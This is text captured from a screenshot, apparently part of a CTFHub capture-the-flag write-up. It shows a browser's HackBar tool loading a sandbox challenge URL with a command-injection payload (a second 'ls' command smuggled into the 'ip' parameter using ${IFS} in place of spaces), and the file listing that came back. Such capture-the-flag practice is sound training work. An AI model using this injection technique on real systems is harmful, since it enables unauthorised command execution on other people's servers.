 Array
(
[0] => flag_155501270023567.php
[1] => index.php
)
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://challenge-ed744c475913cdee.sandbox.ctfhub.com:10080/?ip=127.0.0.1${IFS}|${IFS}ls#
Split URL
Execute
Post data Referer User Agent Cookies Clear All